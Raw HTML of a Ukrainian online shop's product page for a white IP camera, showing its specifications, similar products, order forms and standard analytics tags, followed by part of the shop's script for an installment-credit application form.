                            <td class="right"><a href="?arrFilter_964_4235779999=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Светочувствительность</span></td>
                            <td>нормальная</td>
                            <td class="right"><a href="?arrFilter_965_1825030670=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип объектива</span></td>
                            <td>варифокальный</td>
                            <td class="right"><a href="?arrFilter_966_201346027=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тревожные входы</span></td>
                            <td>1</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тревожные выходы</span></td>
                            <td>1</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цветность</span></td>
                            <td>Цветная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Матрица</span></td>
                            <td>1/4 CMOS</td>
                            <td class="right"><a href="?arrFilter_972_541121585=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Баланс белого</span></td>
                            <td>автоматический</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип всепогодной защиты</span></td>
                            <td>IP54</td>
                            <td class="right"><a href="?arrFilter_978_3781433200=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Режим ДЕНЬ/НОЧЬ</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип разьема</span></td>
                            <td>RJ-45</td>
                            <td class="right"><a href="?arrFilter_981_627811953=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Чувствительность</span></td>
                            <td>0.1 Люкс</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Формат сжатия</span></td>
                            <td>H.264</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Фокусное расстояние</span></td>
                            <td>3,6 мм</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Управление затвором</span></td>
                            <td>автоматическое</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Влажность, не более</span></td>
                            <td>50%</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Рабочая температура</span></td>
                            <td>-10°C /60°C</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Детектор движения</span></td>
                            <td>программный </td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Эффективные пиксели</span></td>
                            <td>1280 х 720 пикс.</td>
                            <td class="right"><a href="?arrFilter_995_3981808724=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Угол обзора по горизонтали</span></td>
                            <td>70°</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Питание</span></td>
                            <td>220В AC</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Слот памяти</span></td>
                            <td>micro SD до 32Гб</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Цвет</span></td>
                            <td>белый</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Материал корпуса</span></td>
                            <td>пластик</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Стандарт</span></td>
                            <td>IP (цифровой)</td>
                            <td class="right"><a href="?arrFilter_1108_1979046654=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>MODEL</span></td>
                            <td>AI-361</td>
                            <td class="right"></td>
                        </tr>
                                                </tbody>
        </table>
                       
            
        
                    <script>
                $(window).bind('load', function(){
                    $("#relatedCarousel").electroCarousel({
                        speed: 500,
                        countElement: 5,
                        leftButton: ".relatedLeft",
                        rightButton: ".relatedRight",
                        resizeElement: true
                    });
                });
            </script>
        <span class="heading">Похожие товары</span>
        <div id="relatedCarousel">
            <ul class="productList">
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Dahua_DH-VTO3211D-P" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/ff7/200_200_1/ff7ca6542763e382628a91de4d834a74.jpg" alt="IP вызывная панель Dahua DH-VTO3211D-P">
                        </a>
                        <a href="/Dahua_DH-VTO3211D-P" class="name" target="_blank">IP вызывная панель Dahua DH-VTO3211D-P</a>
                        <span class="price">              
                                                           5 474 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="27333"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/HDA-922VF_W" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/b73/200_200_1/b7310e681b469729100eb03240d3588f.jpg" alt="HDA-922VF (W)">
                        </a>
                        <a href="/HDA-922VF_W" class="name" target="_blank">HDA-922VF (W)</a>
                        <span class="price">              
                                                           1 484 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="24889"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Prestige_CW" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/f6d/200_200_1/f6d094db58ed974ea79d7e945395d05e.jpg" alt="Комбинированный извещатель Texecom Prestige CW">
                        </a>
                        <a href="/Prestige_CW" class="name" target="_blank">Комбинированный извещатель Texecom Prestige CW</a>
                        <span class="price">              
                                                           2 352 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10603"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/CnM_Secure_IPW-1-3M-30F-poe-TRASSIR_IP" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/901/200_200_1/90102f9280c2146286881383a024ea3e.jpg" alt="IP видеокамера CnM Secure IPW-1.3M-30F-poe + TRASSIR IP">
                        </a>
                        <a href="/CnM_Secure_IPW-1-3M-30F-poe-TRASSIR_IP" class="name" target="_blank">IP видеокамера CnM Secure IPW-1.3M-30F-poe + TRASSIR IP</a>
                        <span class="price">              
                                                           6 804 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13003"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Dahua_001" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/82c/200_200_1/82c18da9113ec3cd29d9d96016128c76.jpg" alt="IP видеокамера Dahua DH-IPC-HDB3200C">
                        </a>
                        <a href="/Dahua_001" class="name" target="_blank">IP видеокамера Dahua DH-IPC-HDB3200C</a>
                        <span class="price">              
                                                           5 628 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10938"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/TERMO_Universal" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/b15/200_200_1/b1559d2bf57964ff13ebcc2af292d4ec.png" alt="Модуль TERMO-Universal">
                        </a>
                        <a href="/TERMO_Universal" class="name" target="_blank">Модуль TERMO-Universal</a>
                        <span class="price">              
                                                           3 220 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10388"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/AL_213" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/250/200_200_1/250afa39a95992deb9313bf2cf264afd.jpg" alt="Приёмник и передатчик Atis AL-213">
                        </a>
                        <a href="/AL_213" class="name" target="_blank">Приёмник и передатчик Atis AL-213</a>
                        <span class="price">              
                                                           140 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="9954"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Tecsar_AHDW-2M-60Vfl" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/e3d/200_200_1/e3dde1aec38537268a9bb7f20ad049b7.jpg" alt="AHD Видеокамера уличная Tecsar AHDW-2M-60Vfl">
                        </a>
                        <a href="/Tecsar_AHDW-2M-60Vfl" class="name" target="_blank">AHD Видеокамера уличная Tecsar AHDW-2M-60Vfl</a>
                        <span class="price">              
                                                           2 940 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="14944"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/WF_4010" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/735/200_200_1/73521520bf3c24676d057257e1d04772.jpg" alt="Извещатель OPTEX WF 4010">
                        </a>
                        <a href="/WF_4010" class="name" target="_blank">Извещатель OPTEX WF 4010</a>
                        <span class="price">              
                                                           22 932 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10743"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/GEOVISION_GV-UBX2301" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/cfd/200_200_1/cfdba3bf21a513b19712f3f272999f03.jpg" alt="IP видеокамера GEOVISION GV-UBX2301">
                        </a>
                        <a href="/GEOVISION_GV-UBX2301" class="name" target="_blank">IP видеокамера GEOVISION GV-UBX2301</a>
                        <span class="price">              
                                                           4 900 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13405"><span>Купить</span></a>
                    </div>
                </li>
                            </ul>
            <a href="#" class="relatedLeft"></a>
            <a href="#" class="relatedRight"></a>
        </div>
            </div>

    <div id="elementError">
      <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
      </div>
    </div>
</div>

<div id="fastBack">

    <div id="fastBackWrapper">
        <span class="heading">Купить в один клик</span>
        <a href="#" class="fastBackClose" data-id="fastBack"></a>
        <form name="fastDataForm" action="/" method="post" id="fastBackForm" data-product-id="13499">
            <input name="name" type="text" value="" placeholder="Представьтесь" id="fastBackName">
            <input name="phone" type="text" value="" placeholder="Номер телефона*" id="fastBackPhone">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="fastBackMessage"></textarea>
            <a href="#" class="fastBackSubmit" id="fastBackSubmit" onclick="ga ('send', 'event', 'Click', 'kupit');">Отправить заказ</a>
        </form>
        <div id="fastBackErrors"></div>
        <div id="fastBackSuccess">
          <p class="message"></p>
          <a href="#" class="close">Закрыть окно</a>
        </div>
    </div>
</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js
body_size: 6622
content:
//8-15-25 с сокращенной анкетой
var creditPayLater = function(){
	var instance;
	creditPayLater=function(){return instance;};
	creditPayLater.prototype=this;
	instance=new creditPayLater();
	instance.constructor=creditPayLater;

	this.offer=-1;
	this.price=0;
	this.model=' ';
	this.brand=' ';
	this.plans=[.9, .92, .85, .8, .8, .85, .9, .7, .75];
	this.prog=[1,5,8];
	this.currency='грн.';
};

creditPayLater.prototype._clear=function(){
	var _this=new creditPayLater();
	_this.offer=-1;
	_this.price=0;
	_this.model=' ';
	_this.brand=' ';
};
creditPayLater.prototype.openCreditForm = function(sh) {
	var _this=new creditPayLater();
	var credPlan=function(e, t) {
		if (typeof e != "undefined") return e.indexOf(t) == -1 ? "none" :""
		else return t == 0 || t == 4 || t == 7 ? "" :"none"
	};
	var monthPay=function(e, t, n) {
		payment=(e / t / n).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var firstPay=function(e, t) {
		payment=(.5 * e / t).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var monthPayHalf=function(e, t) {
		payment=(.5 * e / t / 3).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var o=_this.plans,
		i=_this.prog,
		e=_this.price,
		c=_this.currency;
	var u='<div style="z-index:10000;width:600px;"class="creditWindow"id="preCreditWindow"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="popup-credit-content"style="font-size:12px;"><div style="padding:15px;">При доставке товара вы подписываете договор рассрочки и оплачиваете первый платеж в соответствии с условиями выбранного вами пакета рассрочки.<br>Остальные платежи вы оплачиваете в любом банке, начиная со следующего месяца в срок до 20 числа. Суммы платежей, указанные ниже, окончательные.<br><br><b>Оформление рассрочки возможно для любого товара и по всей территории Украины</b><br><p>Рассрочка оформляется на безналичную стоимость товара — <b>'+e+'</b>&nbsp;'+c+'</p></div><table style="margin:auto;"><tbody><tr><td class="credit-tariff-i" style="display:'+credPlan(i,0)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[0],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(0);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,1)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[1],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(1);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,2)+';"><h3 class="credit-tariff-i-title">Четверка</h3><p class="credit-tariff-i-payments"><b>4</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[2],4)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send" value="Оформить"onclick="(new creditPayLater()).onPreClick(2);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,3)+';"><h3 class="credit-tariff-i-title">Пятерка</h3><p class="credit-tariff-i-payments"><b>5</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[3],5)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(3);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,4)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[4],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(4);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,5)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[5],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(5);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,6)+';"><h3 class="credit-tariff-i-title">Половина</h3><p class="credit-tariff-i-payments">Первый платеж</p><div class="credit-tariff-i-uah">'+firstPay(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><p class="credit-tariff-i-payments">и&nbsp;<b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPayHalf(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(6);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i, 7)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[7],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(7);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,8)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[8],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(8);"></div></td></tr></tbody></table><p style="font-size:10px;">Для оформления рассрочки необходимо нажать на кнопку "Оформить" и перейти к заполнению анкеты оформления рассрочки</p></div></div>';
	var shorts='style="display:none;"',
		longs='',
		winmarg='450',
		marleft='';
	if(sh===1){
		shorts='',
		longs='style="display:none;"',
		winmarg='150',
		marleft='margin-left:75px;';
	};
	var ist='padding:2px;padding-left:4px;background-color:transparent;border-bottom:solid #BE0010 1px;border-left:solid #BE0010 1px;border-right:0;border-top:0;border-radius:0;';
	var a='<div id="creditWindowId"class="creditWindow"style="display:none;margin-left:-'+winmarg+'px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="personal-info"style="margin-top:20px;'+marleft+'"><div class="form-column form-column-1"><div class="form-column-title">Персональные данные</div><div><div class="form-field-row"><label class="form-label field-required">ФИО:</label><input id="fio"type="text"class="credit-input"style="width:100%;'+ist+'"required="" autofocus></div><div class="form-field-row"><label class="form-label field-required">Дата рождения:</label><div class="form-field-group"><input id="bdd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="bdm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="bdy"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div><div class="form-field-row"'+shorts+'><label class="form-label field-required">Контактный телефон:</label><input id="phn1"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div></div><div class="form-field-row"><label class="form-label field-required">Идентификационный код:</label><input id="inn"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Серия и номер паспорта:</label><input id="psp"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"'+longs+'><label class="form-label field-required">Кем выдан паспорт:</label><input id="wip"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Дата выдачи паспорта:</label><div class="form-field-group"><input id="pd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="pm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="py"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div></div></div></div><div class="form-column form-column-2"'+longs+'><div class="form-column-title">Адрес</div><div><div class="form-field-row"><label class="form-label field-required">Адрес проживания:</label><input id="adr"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Контактный телефон:</label><input id="phn"type="text"name="phone"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес регистрации:</label><input id="reg"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Почтовый индекс:</label><input id="zc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Домашний телефон:</label><input id="hph"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">e-mail:</label><input id="hpe"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-3"'+longs+'><div class="form-column-title">Работа</div><div><div class="form-field-row"><label class="form-label field-required">Уровень образования:</label><input id="edu"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Учебное заведение:</label><input id="col"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Место работы:</label><input id="wrk"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Должность:</label><input id="wp"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес работы:</label><input id="wad"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Рабочий телефон:</label><input id="wph"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-4"'+longs+'><div class="form-column-title">Семья</div><div><div class="form-field-row"><label class="form-label field-required">Семейное положение:</label><input 